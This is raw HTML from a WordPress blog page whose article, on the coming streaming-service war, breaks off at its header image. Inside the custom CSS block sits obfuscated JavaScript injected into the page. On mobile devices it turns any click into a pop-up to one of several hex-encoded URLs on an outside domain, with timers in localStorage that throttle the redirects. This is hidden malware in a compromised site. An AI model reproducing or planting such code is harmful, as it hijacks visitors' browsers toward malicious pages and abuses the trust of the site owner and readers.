.header-cap{height:75px;}} @media screen and (max-width:768px){.site-header:not(.header-fixed) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional .cart .ion,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape{color:#000000;}.site-header .menu > li > a.menu-link,.main-nav .nav-item a,.main-nav .copyright,.main-nav .copyright a,.mbl-overlay .close-bar .ion{color:#000000;}.main-nav .mbl-overlay-container{background-color:#000000;}.site-header .header-wrap, .header-cap{height:75px;}}
</style>
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7COpen+Sans%3A800i%2C800%2C700i%2C700%2C600i%2C600%2C400i%2C400%2C300i%2C300%26subset%3Dcyrillic-ext%2Cvietnamese%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Cvietnamese%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Cvietnamese%2Ccyrillic-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://samuelpanda.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/js/min/owl.carousel2-min.js?ver=1.3.3" id="carousel-anything-owl-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/js/min/script-min.js?ver=1.12" id="carousel-anything-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ff3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/samuelpanda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/smooth-scrolling/smooth-scrolling/js/min/gambit-smoothscroll-min.js?ver=3.3" id="GambitSmoothScroll-js"></script>
<script type="text/javascript" id="GambitSmoothScroll-js-after">
/* <![CDATA[ */
new GambitSmoothScroll({speed: 900,amount: 150});
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samuelpanda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://samuelpanda.com/how-should-consumers-deal-with-the-streaming-war-to-come/" />
<link rel='shortlink' href='https://samuelpanda.com/?p=86690' />
<link rel="alternate" type="application/json+oembed" href="https://samuelpanda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamuelpanda.com%2Fhow-should-consumers-deal-with-the-streaming-war-to-come%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://samuelpanda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamuelpanda.com%2Fhow-should-consumers-deal-with-the-streaming-war-to-come%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]--><script>var isoTilesIsIE9 = false</script>
				<!--[if lte IE 9 ]>
				<script>isoTilesIsIE9 = true</script>
				<![endif]--><link rel="pingback" href="https://samuelpanda.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://samuelpanda.com/wp-content/uploads/2020/06/cropped-sam-panda-logo-icon-blue-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samuelpanda.com/wp-content/uploads/2020/06/cropped-sam-panda-logo-icon-blue-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samuelpanda.com/wp-content/uploads/2020/06/cropped-sam-panda-logo-icon-blue-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://samuelpanda.com/wp-content/uploads/2020/06/cropped-sam-panda-logo-icon-blue-background-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.site-header.mobile-header .main-nav .nav-item a {
    color: black !important;
}
.site-header.mobile-header .mbl-overlay .close-bar .ion  {
    color: #232226 !important;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: none!important;
    position: relative;
    top: 32px;
    left: 17px;
    color: red;
}
div.wpcf7-mail-sent-ok {
    border: none!important;
    color: #398f14;
    position: relative;
    top: 30px;
    left: 17px;
}
.site-header .site-branding .logo img, .site-header .site-branding .logo img.svg-logo {
    max-height: 80px !important;
    display: inherit;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x48\x77\x52\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x65\x59\x72\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x71\x59\x50\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x76\x4f\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x62\x57\x6c\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x6b\x51\x79\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x55\x58\x55\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x41\x4a\x67\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x4a\x70\x6a\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x55\x57\x63\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1587243167971{margin-right: 0px !important;margin-left: 0px !important;border-right-width: 0px !important;border-left-width: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1587241923029{margin-right: 0px !important;margin-left: 0px !important;border-right-width: 0px !important;border-left-width: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1587241957508{margin-right: 0px !important;margin-left: 0px !important;border-right-width: 0px !important;border-left-width: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<style type="text/css"></style></head>
<body class="post-template-default single single-post postid-86690 single-format-quote wp-embed-responsive group-blog ohio-theme-1-0-0 with-header-3 with-spacer custom-cursor wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-folding-cube sk-preloader">
				        <div class="sk-cube1 sk-cube"></div>
				        <div class="sk-cube2 sk-cube"></div>
				        <div class="sk-cube4 sk-cube"></div>
				        <div class="sk-cube3 sk-cube"></div>
				      </div></div>	<a class="clb-scroll-top vc_hidden-xs" id="clb-scroll-top">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a>	
    <div class="clb-social vc_hidden-xs">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Sam Panda</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/samuel.panda.33" class="facebook"><span class='icon fa fa-facebook-f'></span> </span></a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/SamuelSPanda" class="twitter"><span class='icon fa fa-twitter'></span> </span></a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/samuelpanda/" class="instagram"><span class='icon fa fa-instagram'></span> </span></a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/in/samuelpanda/" class="linkedin"><span class='icon fa fa-linkedin'></span> </span></a></li>
                                            </ul>
    </div>
	     


	<div class="circle-cursor circle-cursor--outer"></div>
	<div class="circle-cursor circle-cursor--inner"></div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		

		
<header id="masthead" class="site-header header-3 extended-menu"
 data-header-fixed="true" data-mobile-header-fixed="true" data-fixed-initial-offset="85">
	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
				
	        	
<div class="site-branding">
	<div class="site-title">
		<a href="https://samuelpanda.com/" rel="home">
			<div class="logo with-mobile">
									<img src="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg"  class="svg-logo" srcset="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg 2x" alt="Sam Panda">
							</div>
			<div class="fixed-logo">
									<img src="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg"  class="svg-logo" srcset="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg 2x" alt="Sam Panda">
							</div>
						<div class="mobile-logo">
				<img src="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo.svg" class=" svg-logo alt="Sam Panda">
			</div>
									<div class="fixed-mobile-logo">
				<img src="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo.svg" class=" svg-logo" alt="Sam Panda">
			</div>
						<div class="for-onepage">
				<span class="dark hidden">
											<img src="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg"  class="svg-logo" srcset="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg 2x" alt="Sam Panda">
									</span>
				<span class="light hidden">
											<img src="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg"  class="svg-logo" srcset="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg 2x" alt="Sam Panda">
									</span>
			</div>
		</a>
	</div>
</div><!-- .site-branding -->	
			</div>

	        <div class="right-part right">
	            
<nav id="site-navigation" class="main-nav">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="main-nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-86596-697ff380829d6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://samuelpanda.com/about-us/" class="menu-link main-menu-link item-title"><span>About SP</span></a></li>
<li id="nav-menu-item-86611-697ff38082a10" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://samuelpanda.com/project/" class="menu-link main-menu-link item-title"><span>Projects</span></a></li>
<li id="nav-menu-item-87711-697ff38082a37" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://samuelpanda.com/news-and-insights/" class="menu-link main-menu-link item-title"><span>News / Insights</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2020 samuelpanda.com. All right reserved.                <br>
                <a href="https://samuelpanda.com/privacy-policy">Privacy Policy</a>            </div>
            
    <div class="clb-social vc_hidden-xs">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Sam Panda</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/samuel.panda.33" class="facebook"><span class='icon fa fa-facebook-f'></span> </span></a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/SamuelSPanda" class="twitter"><span class='icon fa fa-twitter'></span> </span></a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/samuelpanda/" class="instagram"><span class='icon fa fa-instagram'></span> </span></a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/in/samuelpanda/" class="linkedin"><span class='icon fa fa-linkedin'></span> </span></a></li>
                                            </ul>
    </div>
            <!-- Social links -->
                    </div>
    </div>
</nav>
	            
	            




<ul class="menu-optional">
	<li class="btn-optional-holder">
			<a href="https://samuelpanda.com/contact-us/" class="btn btn-small btn-optional">
		CONTACT	</a>
	</li>
			<li>
			
		</li>
		</ul>
	            
									
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>				
	            <div class="close-menu"></div>
	        </div>
	    </div>
	</div>
</header>


		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">
						<div class="header-cap header-2"></div>
			

<div class="clb-page-headline text-left subheader_excluded">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
							<div class="clb-back-link vc_hidden-xs">
					<a href="" class="btn-round btn-round-light">
						<i class="ion-right ion"><svg class="arrow-icon arrow-icon-back" width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H16M16 7L11 1M16 7L11 13" stroke-width="2"/></svg></i>
					</a>
					<span class="clb-back-link-caption">
						Back					</span>
				</div>
						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						<div class="category-holder"><a class="category"  href="https://samuelpanda.com/category/digital/" rel="category tag"> Digital</a> <a class="category"  href="https://samuelpanda.com/category/insight/" rel="category tag"> Insight</a></div>
													<span class="post-meta-estimate">
								16 min read							</span>
																	</div>
					<h1 class="clb-title">How should consumers deal with the streaming war to come?</h1>
									</div>
			</div>
		</div>
	</div>
</div>

<div class="page-container post-page-container  top-offset" id='scroll-content'>
	
	
	<div class="page-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main page-offset-bottom">
				<div class="vc_row">
					<div class="vc_col-lg-12"> <!-- <div class="vc_col-lg-8 vc_col-lg-push-2"> -->
					<article id="post-86690" class="post-86690 post type-post status-publish format-quote has-post-thumbnail hentry category-digital category-insight tag-blog tag-insights post_format-post-format-quote">
		<div class="entry-content">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1587243167971 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1587241923029"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_slideInUp slideInUp vc_custom_1587241957508">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2000" height="1125" src="https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney.jpg 2000w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney-300x169.jpg 300w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney-1024x576.jpg 1024w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney-768x432.jpg 768w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney-1536x864.jpg 1536w, 